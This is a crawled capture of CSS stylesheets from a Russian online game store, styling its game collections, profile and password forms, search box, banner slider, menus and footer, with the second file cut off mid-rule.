    min-height:100px;
}


#main.collectionsBlock > .columnCenter > .list > .row {
    width:790px;
    margin:0 auto;
}


#main.collectionsBlock > .columnCenter > .list > .row .box {
    width:212px;
    padding:36px 25px 0 25px;
    margin-top:34px;
    text-align:center;
    min-height:390px;
    background: url("../images/collection-game-bg.png") center top no-repeat;

}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover {
    background:none;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container {
    width:196px;
    height:276px;
    border:5px #494949 solid;
    margin:0 auto;
    -webkit-box-shadow: 0 5px 6px #000;
    -moz-box-shadow: 0 5px 6px #000;
    box-shadow: 0 5px 6px #000;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container img {
    width:196px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/collection-game-shadow.png);
    background-repeat:no-repeat;
    background-position: 5px 5px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover:before {
    content:"";
    width:272px;
    height:218px;
    position: absolute;
    z-index:100;
    margin-top:-114.5px;
    margin-left:-30px;
    display: block;
    background: url("../images/collection-game-bg-hover.png") center center no-repeat;
}

#main.collectionsBlock > .columnCenter > .list > .row .box > .date {
    width:147px;
    height:30px;
    margin:0 auto;
    margin-top:20px;
    background: url("../images/personal-icons.png") 0 -46px no-repeat;
    font-size: .9em;
    line-height: 2.8em;
    font-family: Intro, arial;
    color:#383838;
}


/***   COLLECTIONS PAGE BLOCK END    **/

#main.profileFormBlock > .columnRight > .columnCenter {
    width:680px;
    height:390px;
    background-color: #f1f1f1;
    border:1px #bbbdbe solid;
    margin-top:20px;
    padding:30px;
}

#main.profileFormBlock > .columnRight > .columnCenter > .message{
    width:660px;
    color:#5d990a;
    text-align: center;
    padding:20px 0;
    margin-top:-35px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row {
    float:left;
    width:400px;
    margin-bottom: 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password {
    float:left;
    width:500px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password label {
    width:190px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.checkbox {
    width:660px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label {
    width:140px;
    display: block;
    float:left;
    height:40px;
    line-height: 3.4em;
    font-size: 14px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.tel {
    line-height: 1.3em;
    height:30px;
    padding:5px 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.password {
    width:180px;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.checkbox {
    line-height: 1.3em;
    width:620px;
    float:right;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > .error {
    float:right;
    margin-right:10px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error {
    margin-left:0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password > .error {
    float:right;
    margin-right:70px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]{
  width:240px;
  height:40px;
  float:left;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
  border-radius: 5px;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"]:focus,
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
    margin:0;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox {
    width:20px;
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .description {
    float:right;
    width:200px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
}

/***   PROFILE PAGE BLOCK END    **/



/***   CHANGE PASSWORD BLOCK END    **/


div#changePasswordBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
}


#changePasswordBlock  > .form {
    width:400px;
    height:337px;
    top:20%;
    position:fixed;
    z-index: 10001;
    left:50%;
    margin-left:-200px;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#changePasswordBlock  > .form.full {
    width:400px;
    height:490px;
}
#changePasswordBlock  > .form.full > .description {
    display: block;
    margin:0 auto;
    width:300px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
    margin-top:25px;
}

#changePasswordBlock  > .form > .header {
    height:20px;
    width:400px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#changePasswordBlock > .form > form {

    width:318px;
    height:220px;
    padding:30px 40px;
}

#changePasswordBlock > .form.full > form {
    width:318px;
    height:220px;
    padding:20px 40px;
}

#changePasswordBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#changePasswordBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#changePasswordBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#changePasswordBlock > .form > form > .row > input[type="text"],
#changePasswordBlock > .form > form > .row > input[type="password"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#changePasswordBlock > .form > form > .row.error > input[type="text"],
#changePasswordBlock > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#changePasswordBlock > .form > form > input[type="submit"] {
    width:100%;
    background:url(/public/images/new_buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -1029px top;
    height:41px;
    border:none;
    margin-left:60px;
    margin-top:0px;
}

#changePasswordBlock > .form > form > input[type="submit"]:hover{
  background-position: -1029px -48px;
}
#changePasswordBlock > .form > form > input[type="submit"]:active{
  background-position: -1029px -97px;
}
#changePasswordBlock > .form > form > .errorMessage {
    margin-top:10px;
    display:none;
    height:34px;
    width:100%;
    margin-top:0px;
    line-height: 1em;
}

#changePasswordBlock  > .form.full > form > .errorMessage {

}

#changePasswordBlock  > .form > form > .errorMessage > .text {
    display:table-cell;
    vertical-align:middle;
    color:red;
    text-align: center;
    position: absolute;
    margin-top: -2px;
    height:34px;
    font-size: 12px;
    width:320px;
}

/***   CHANGE PASSWORD BLOCK END    **/

/** UPCOMING BLOCK CALENDAR STYLE **/
.block_upcoming { padding-top: 0px !important; }
.menu_left_head { padding: 8px 0; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF; text-align: center; background: url("/local/templates/baseimages/left_menu_sprite.png") left top repeat; }
.menu_left_head span { font-family: Intro, arial; font-size: 16px; }
.menu_left_head_first { border-top: none !important; }
.white_line { background: white; height: 1px; }
.block_upcoming a { position: relative; display: block; padding: 10px 20px; text-align: left; font-size: .9em; font-family: Intro, arial; text-decoration: none; color: black; }
.block_upcoming a span { display: none; }
.block_upcoming a:hover, .block_upcoming a.active { color: white; background: url("/local/templates/baseimages/left_menu_sprite.png") left -60px repeat-x; }
.block_upcoming a:hover span, .block_upcoming a.active span { height: 41px; width: 13px; overflow: hidden; position: absolute; right: -13px; top: 0; display: block; background: url("/local/templates/baseimages/left_menu_sprite.png") left -120px no-repeat; }
.block_upcoming .upcoming_mon { margin-top: 2px; }
/** UPCOMING BLOCK CALENDAR STYLE END **/

#main.help .content .tabs > .nav-g ul li a .logo-img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
blockquote.help-guide{
	border-left: 1px solid #00ab00;
	font-size: 16px;
}
blockquote.help-guide .help-guide-bold{
	font-weight: bold;
	font-style: italic;
}
blockquote.help-guide .help-guide-text{
	font-style: italic;
}
.green_button{
	margin: 5px 0;
	cursor: pointer;
}
.green_button span{
	padding: 10px;
	color: white;
	background: #00AE00;
	border-radius: 2px;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'Roboto';
}
.game_video .green_button{
	margin: 10px 0 0;
	text-align: center;
}
.game_video .game_video_other{
	display: none;
}
/**
Корзина keyless
 */
.sing_in_epic_games:before {
	content: ' ';
	position: absolute;
	top: 9px;
	left: 20px;
	bottom: auto;
	right: auto;
	background: url(/public/images/epic_games_logo.png) no-repeat;
	background-size: cover;
	width: 28px;
	height: 32px;
}
.sing_in_epic_games.epic_games_green:before{
	background: url(/public/images/epic_games_logo_black.png) no-repeat;
	background-size: cover;
}

.sing_in_epic_games{
	display: inline-block;
	position: relative;
	padding: 15px 30px 15px 65px;
	background-color: #2a2a2a;
	color: #fff;
	text-decoration: none;
	border-radius: 5px;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

.sing_in_epic_games.epic_games_green{
	background-color: #00af00;
}

.sing_in_epic_games:hover{
	color: #fff;
	opacity: 0.9;
}
.block.keyless .sing_in_epic_games{
	margin: 20px 0 0;
}

.button-block-center{
	text-align: center;
}

.next-step-button{
	display: inline-block;
	padding: 10px 35px;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-weight: bold;
	font-size: 14px;
	background-color: #00AE00;
	color: #fff;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	text-transform: uppercase;
}

.block.keyless .view{
	padding: 20px;
}
.block.keyless .keyless-title{
	text-align: center;
}
.block.keyless .description{
	position: relative;
	width: 244px;
	background: #d8d8d8;
	font-size: .85em;
	line-height: 1.4em;
	padding: 10px;
	margin: 0 10px;
	border-radius: 5px;
	color: #343434;
	font-style: italic;
	display: inline-block;
	top: 7px;
}
.block.keyless .keyless-epic-games-access{
	padding: 20px 0 0 0;
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 1.3em;
}
.block.keyless .change-account-epic-games{
	padding: 20px 0 0 0;
	text-align: center;
}
.block.keyless .change-account-epic-games .btn-change-epic-games .sing_in_epic_games{
	margin: 20px 0 0;
}

.app-info-banner {
	background-color: #b8020e;
	text-align: center;
	color: #fefefe;
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 700;
	text-transform: uppercase;
}
.app-info-banner .app-info-banner-info{
	height: 75px;
	line-height: 75px;
	color: #fefefe;
}
.app-info-banner .app-info-banner-title{
	color: #fefefe;
	font-size: 12px;
	padding: 14px 0 5px 0;
}
.app-info-banner .app-info-banner-text{
	color: #fefefe;
	font-size: 14px;
	padding: 0 0 14px 0;
	text-transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/styles_ru.css?173382207853964
body_size: 53899
content:
* {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #383838;
}

a {
    color: #5d990a;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #91cf41;
}

#genre_menu a:hover {
    color: #009B00;
}

h1 {
    font-family: "PtSansBold";
    font-size: 26px;
    color: black;
    margin-top: 48px;
}

h2 {
    font-family: "PtSansBold";
    font-size: 20px;
    color: black;
    margin-top: 40px;
}

p {
    font-family: "Trebuchet MS";
    font-size: 14px;
    margin-top: 21px;
}

input, textarea, a, select {
    outline: none;
}

@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/PTS75F-webfont.woff') format('woff'),
    url('../fonts/PTS75F-webfont.ttf') format('truetype'),
    url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img {
    border: 0;
}

.mp_main {
    padding: 0 10px;
    border-top: 1px solid white;
    margin-bottom: 43px;
}

.in_cont {
    width: 1020px;
    margin: 0 auto;
    /*width: 960px;
    margin: 0 auto;
    padding: 0 20px;*/
}

.mp_main .in_cont {
    padding: 0 !important;
}

#main_container {
    min-width: 1000px;
    overflow: hidden;
}

#main_page_block_controller table td {
    margin: 0;
    padding: 0;
    border: 0;
}

#main_page_block_controller table, #main_page_block_controller p, #main_page_block_controller ul {
    margin: 0;
}

#header_main {
    background-color: #1B2222;
    border-bottom: 1px solid #2C3536;
}

#header_main .in_cont .logo {
    margin: 25px 0px 48px 0px;
    display: block;
    float: left;
}

#header_main .search {
    float: left;
    margin: 24px 0px 0px 35px;
}

#mpage_header_bg {
    background: url("../images/new_main_header_bg.png") left top repeat;
    max-height: 603px;
    min-width: 1000px;
}

#mpage_header_bg #header_main, #mpage_header_bg .banner_placement {
    border: none;
    background: none;
}

#top_menu {
    width: 958px;
    height: 49px;
    position: absolute;
    overflow: hidden;
    margin: -25px auto 25px auto;
    background: url("../images/sprite_components.png") left -430px repeat-x;
    border-top: 1px solid #637172;
    border-left: 1px solid #637172;
    border-right: 1px solid #637172;
    z-index: 1;
}

#top_menu table {
    width: 100%;
}

#top_menu table td {
    text-align: center;
    background: url('../images/top_menu_border.png') left top repeat-y;
}

#top_menu table td.first {
    background: none;
}

#top_menu table td.first a {
    padding-left: 20px;
}

#top_menu div:hover {
    background: url("../images/sprite_components.png") left -520px repeat-x;
}

#top_menu .link_down, #top_menu .link_active {
    background: url("../images/sprite_components.png") left -590px repeat-x !important;
}

#top_menu a {
    padding: 14px 20px 15px 22px;
    display: block;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-shadow: 1px 1px 0px black;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu a span {
    display: inline-block;
    height: 22px;
}

#genre_menu {
    width: 960px;
    height: 55px;
    position: absolute;
    overflow: hidden;
    margin: -30px auto 25px auto;
    background: url("../images/genre_menu_bg.png") left top repeat-x;
    z-index: 1;
}

#genre_menu table {
    width: 100%;
}

#genre_menu table td {
    text-align: center;
}

#genre_menu a {
    padding: 20px 10px 20px 10px;
    display: block;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu ul {
    height: 60px;
    margin: 0 30px;
    overflow: hidden;
    text-align: justify;
    line-height: 0;
    text-align-last: justify;
}

#genre_menu ul:after {
    width: 100%;
    height: 0;
    visibility: hidden;
    overflow: hidden;
    content: '';
    display: inline-block;
}

#genre_menu ul li {
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.shooter_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -1px no-repeat;
}

.shooter_icon:hover span {
    background-position: -310px -1px;
}

.racing_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -180px no-repeat;
}

.racing_icon:hover span {
    background-position: -310px -180px;
}

.action_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -31px no-repeat;
}

.rpg_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -64px no-repeat;
}

.rpg_icon:hover span {
    background-position: -310px -64px;
}

.adventure_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -33px no-repeat;
}

.adventure_icon:hover span {
    background-position: -311px -33px;
}

.strategy_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -91px no-repeat;
}

.strategy_icon:hover span {
    background-position: -311px -91px;
}

.f_299_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -118px no-repeat;
}

.f_299_icon:hover span {
    background-position: -311px -118px;
}

.mac_os_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -148px no-repeat;
}

.basket_icon_td {
    border-right: 1px solid #3D4343;
    margin: 10px 0px 10px 7px;
    padding: 17px 0 20px 0;
    float: left;
}

.basket_icon {
    margin-left: 12px;
    margin-top: 3px;
    text-decoration: none;
    display: inline-block;
    margin-right: 28px;
    background: url("../images/sprite_components.png") left -60px no-repeat;
    width: 32px;
    height: 30px;
}

.basket_icon:hover {
    background-position: left -120px;
}

.basket_icon_down {
    background-position: left -180px !important;
}

.basket_icon span {
    display: block;
    line-height: 19px;
    left: 23px;
    top: -9px;
    text-align: center;
    color: white;
    width: 19px;
    height: 19px;
    position: relative;
    right: 0;
    font-weight: bold;
    font-family: Helvetica;
    font-size: 13px;
    background: url("../images/sprite_components.png") -50px -60px no-repeat;
}

.search {
    margin-right: 55px;
    margin-top: 16px;
}

.search input {
    box-shadow: none;
    width: 519px;
    font-size: 15px;
    padding: 0px 10px 0px 10px;
    outline: none;
    font-family: "Trebuchet MS";
    line-height: 1.1em;
    border: 2px solid white;
    height: 36px;
    background: white url("../images/sprite_components.png") right -213px no-repeat;
}

.search input:focus {
    border: 2px solid #8CCA3D;
    background: white !important;
}

.search .result {
    width: 543px;
    background-color: #fff;
    position: absolute;
    z-index: 10001;
    display: table-cell;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
}

.search .result.loading {
    min-height: 70px;
    background: #fff url("../images/loading.gif") center center no-repeat;
}

.search .result img {
    max-width: none;
    width: 45px;
}

.search .result a {
    width: 533px;
    margin: 0;
    position: relative;
    display: block;
    float: left;
    height: 65px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px #d7d7d7 solid;
    padding: 4px 5px;
}

.search .result .none {
    width: 533px;
    text-align: center;
    padding: 4px 5px;
}

.search .result a:last-child {
    border-bottom: 0;
}

.search .result a.cl_hover {
    background: #E5E5E5;
}

.search .result a div {
    display: table-cell;
    vertical-align: middle;
    height: 65px;
    text-decoration: none;
}

.search .result a div.title, .search .result a div.price {
    font-family: Intro, arial;
    vertical-align: middle;
}

.search .result a div.title {
    font-size: 1.1em;
    width: 298px;
    padding: 0 10px;
}

.search .result a div.title b {
    font-weight: normal;
    color: #5a9900;
}

.search .result a div.price {
    font-size: 1.5em;
    width: 100px;
    text-align: center;
    color: #333;
}

.search .result a div.genre {
    width: 100px;
    text-align: center;
    font-size: 13px;
}

.header_main_auth .search input {
    width: 466px !important;
}

.header_main_auth .search .result {
    width: 490px !important;
}

.header_main_auth .search .result a {
    width: 480px !important;
}

.header_main_auth .search .result .none {
    width: 480px !important;
}

.header_main_auth .search .result a div.title {
    width: 244px !important;
}

#header_main table {
    width: 100%;
}

#loginBlock .block {
    width: 404px !important;
}

#regBlock .block {
    width: 404px !important;
}

.auth_block {
    float: left;
    margin-left: 4px;
}

.auth_block span, .auth_block a {
    font-family: "Trebuchet MS";
}

.auth_block .login {
    margin: 32px 0px 0px 15px;
    line-height: 26px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .login:hover {
    color: #91cf41;
}

.auth_block .reg_button {
    margin: 25px 0px 0px 15px;
    display: inline-block;
    float: right;
    color: white;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    background: url("../images/new_buttons.png") -893px top no-repeat;
    width: 110px;
    height: 40px;
}

.auth_block .reg_button:hover {
    background-position: -893px -48px;
}

.auth_block .reg_button:active {
    background-position: -893px -97px;
}

.status_icon {
    display: block;
    border: none;
    text-decoration: none;
    width: 21px;
    height: 21px;
    float: left;
    margin-top: 2px;
    margin-right: 8px;
}

#status_icon_info {
    visibility: hidden;
    text-align: center;
    background: url("../images/sprite_components.png") left -700px no-repeat;
    width: 250px;
    height: 120px;
    position: absolute;
    z-index: 10000;
    margin-top: -16px;
    margin-left: -114px;
}

#status_icon_info span {
    display: inline-block;
    color: black;
    font-size: 14px;
    font-family: "Intro";
    margin-top: 28px;
}

#status_icon_info p {
    font-size: 12px;
    padding: 3px 14px 0px 14px;
}

#status_icon_info a {
    display: inline-block;
    margin-top: 4px;
    font-size: 13px;
    font-family: "Intro";
    font-weight: bold;
    color: #5d990a;
}

#status_icon_info a:hover {
    color: #91cf41;
}

.f_left {
    float: left;
}

#regBlock {
    display: none;
}

.auth_block .authed {
    float: left;
    margin: 38px 0px 0px 15px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .authed_span {
    float: left;
    margin: 38px 0px 0px 0px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
}

.auth_block .silver {
    background: url("../images/personal-icons.png") -250px -197px no-repeat;
}

.auth_block .gold {
    background: url("../images/personal-icons.png") -480px -197px no-repeat;
}

.auth_block .bronze {
    background: url("../images/personal-icons.png") left -196px no-repeat;
}

.authed_proc {
    margin-top: 6px;
    margin-left: 14px;
}

.authed_proc a, .authed_proc span {
    display: block;
    font-family: "Trebuchet MS";
}

.authed_proc a:hover {
    color: #91cf41;
}

.authed_proc span {
    line-height: 13px;
    font-weight: bold;
}

.my_orders, .my_logout {
    text-decoration: none;
    font-weight: bold;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 13px;
    margin-left: 43px;
}

.my_orders {
    margin-top: 1px;
}

.my_logout {
    margin-left: 23px;
    padding-left: 20px;
    color: #626d6e;
    background: url("../images/sprite_components.png") left -641px no-repeat;
}

.my_logout:hover {
    background-position: -190px -641px;
}

.my_logout:active {
    color: #008F00 !important;
    background-position: -380px -641px;
}

.authed_proc a {
    color: white;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.authed_proc span {
    font-size: 12px;
    color: #bbbbbb;
}

.clear {
    clear: both;
}

.rouble {
    font-family: 'PTSansBold' !important;
}

#main_page_banner {
    height: 520px;
    background: #171d1d;
    cursor: pointer;
    min-width: 960px;
    max-width: 1362px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#main_page_banner .pict {
    height: 520px;
    overflow: hidden;
}

#main_page_banner table {
    width: 100%;
}

#main_page_banner .in_cont .legend {
    padding-right: 10px;
}

#main_page_banner .in_cont .legend table {
    margin-top: 373px;
    height: 50px;
    width: 930px;
}

#main_page_banner .in_cont .legend table td {
    vertical-align: middle;
}

#main_page_banner .left_pointer, #main_page_banner .right_pointer {
    z-index: 130;
    background-image: url("../images/sprite_components.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    width: 53px;
    height: 50px;
    margin-top: 237px;
}

#main_page_banner .left_pointer {
    left: 45px;
    background-position: left top;
}

#main_page_banner .left_pointer:hover {
    background-position: left -320px;
}

#main_page_banner .left_pointer_down {
    background-position: -132px -320px !important;
}

#main_page_banner .right_pointer {
    right: 45px;
    background-position: -60px top;
}

#main_page_banner .right_pointer:hover {
    background-position: -60px -320px;
}

#main_page_banner .right_pointer_down {
    background-position: -200px -320px !important;
}

#main_page_banner .legend_box {
    padding-top: 0px;
    display: table-cell;
    vertical-align: middle;
    width: 490px;
}

#main_page_banner span, #main_page_banner a.legend_name {
    font-family: 'Roboto';
    font-size: 43px;
    text-transform: uppercase;
    font-weight: 700;
    color: white;
}

/*
#main_page_banner .legend_name { text-decoration: none; line-height: 41px; }
#main_page_banner .legend_name:hover { color: #77bb0d; }
*/
#main_page_banner .buy-button {
    display: inline-block;
    margin: 6px 0px 0px 0px;
    background-position: -571px -240px;
    width: 115px;
    height: 40px;
}

#main_page_banner .price {
    margin: 0px;
    width: 129px;
    float: right;
    line-height: 48px;
    background: url("../images/new_buttons.png") -702px -361px no-repeat;
    height: 40px;
}

#main_page_banner .price_three {
    background-position: -702px -420px;
    width: 111px;
}

#main_page_banner .price .val {
    font-size: 32px;
    font-family: 'Ubuntu';
    font-weight: 500;
}

#main_page_banner .price span {
    line-height: 39px;
    display: inline-block;
    margin-right: 5px;
}

#main_page_banner .price .mm {
    font-size: 15px;
}

#main_page_banner .price .rouble {
    font-size: 30px;
}

#main_page_banner .subslider {
    margin-top: 435px;
}

#main_page_banner .in_cont .legend_box a {
    display: none;
}

#main_page_banner .in_cont .legend table .price_cell {
    text-align: right;
}

#main_page_banner .in_cont .legend table .price_button_cell {
    text-align: right;
    width: 130px;
}

.banner_placement {
    background: black;
}

.subslider {
    width: 960px;
    position: absolute;
    top: 0px;
    margin-top: 395px;
}

.subslider ul {
    display: inline-block;
}

.subslider ul li {
    float: left;
    width: 180px;
    height: 68px;
    overflow: hidden;
    position: relative;
}

.subslider ul li .slider_shadow {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0px;
    left: 0px;
}

.subslider ul li:hover .slider_shadow {
    background: rgba(0, 0, 0, 0.3);
}

.subslider {
    text-align: center;
}

.subslider .slider_polz {
    height: 5px;
    overflow: hidden;
    position: relative;
    margin-top: -9px;
    background: url("../images/banner_bottom_shadow.png") left top repeat;
}

.subslider .slider_polz .active_polz {
    height: 5px;
    overflow: hidden;
    width: 0px;
    position: relative;
    z-index: 102;
    background-color: #90CF41;
}

.subslider img {
    cursor: pointer;
}

.hits_placement {
    border-bottom: 1px solid #CCCCCC;
}

.item_list_placement {
    padding: 0px 40px 39px 40px;
    margin: 54px auto 0 auto;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
}

.item_list_placement ul {
    padding-top: 10px;
    text-align: center;
    min-width: 880px;
    max-height: 310px;
    overflow: hidden;
    position: relative;
}

.item_list_placement ul li {
    padding: 0px 5px;
    margin-top: 10px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.game_box li img {
    margin-left: 10px;
    position: absolute;
    margin-top: -265px;
    z-index: 1;
}

.item_list_placement .price {
    margin-top: 11px;
    text-align: center;
}

.item_list_placement .price span {
    font-size: 19px;
    font-family: "Roboto";
    font-weight: 700;
    color: #383838;
}

.item_list_placement .price strike {
    color: red;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
}

.item_list_placement .option {
    text-align: center;
    line-height: 20px;
}

.shop_info_box {
     border-bottom: 1px solid #CCCCCC;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 26px 40px 51px 40px;
    /*border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
    padding: 26px 0px 51px 0px;*/
}

.shop_info_box .c_info_item {
    max-width: 210px;
    margin-left: 14px;
    float: left;
}

.shop_info_box .c_info_item.first {
    margin-left: 0px !important;
}

.shop_info_box .ttl {
    font-size: 16px;
    font-weight: bold;
    font-family: "PtSansBold";
    text-transform: uppercase;
    color: #5d990a;
    margin-bottom: 5px;
    display: block;
}

.shop_info_box .ttl span {
    display: inline-block; /*margin: 0px 20px 0px 0px;*/
}

.shop_info_box p {
    font-size: 14px; /*margin-left: 32px !important;*/
}

.seo_info_box h2 {
    margin: 17px 0px 0px 0px;
    color: #2E393B;
    text-transform: uppercase;
    font-size: 18px;
}

.seo_info_box p {
    padding: 5px 0px 0px 0px;
    line-height: 21px;
    font-size: 15px;
    color: #383838;
}

.seo_info_box .seo_left {
    margin-top: 39px;
    width: 673px;
    float: left;
}

.seo_info_box {
    padding-top: 3px;
    margin-bottom: 26px;
}

.seo_info_box .seo_right {
    float: right;
    margin-top: 57px;
}

#payments {
    padding: 0 !important;
    margin: 10px auto 0px auto !important;
    width: 960px !important;
}

#payments span {
    font-size: 12px !important;
    line-height: 23px !important;
    font-weight: 500;
    color: black;
}

.soc_links {
    margin-top: 8px !important;
    float: right;
    margin-right: 0px !important;
}

#footer_main {
    margin-top: 16px;
    padding: 28px 0;
    border-top: 1px solid #CCCCCC;
}

.dark #footer_main {
    border-top: 1px solid #353D3D;
}

#footer_main a, #footer_main span {
    font-size: 12px;
}

#footer_main span {
    color: black;
}

#footer_main .copy {
    display: block;
    float: left;
}

.dark #footer_main .copy {
    color: #848E8E;
}

.dark .webdesign span {
    color: #848E8E !important;
}

.dark .webdesign a {
    color: white !important;
}

.dark .webdesign a:hover {
    text-decoration: underline;
}

.footer_menu {
    margin-left: 10px;
    float: left;
}

.footer_menu a {
    padding: 0 15px;
    display: block;
    float: left;
    border-left: 1px solid #5d990a;
}

.dark .footer_menu a {
    color: white;
    border-left: 1px solid white;
}

.dark .footer_menu a:hover {
    color: #91cf41;
    text-decoration: underline;
}

.webdesign {
    float: right;
}

.footer_menu a.first {
    border-left: none !important;
}

.mpage_counters {
    margin-left: 15px;
    float: right;
    margin-top: -14px;
}

.pict_payments {
    margin-top: 20px;
}

.pict_anyway {
    margin-top: 25px;
}

.buy-button {
    display: block;
    height: 40px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP {
    display: block;
    height: 29px;
    width: 120px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -878px -317px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:hover {
    background-position: -878px -270px;
}

#USE_COUPON_WRAP.fixed {
    display: block;
    height: 29px;
    cursor: default;
    width: 155px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -861px -361px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:active {
    background-position: -878px -230px;
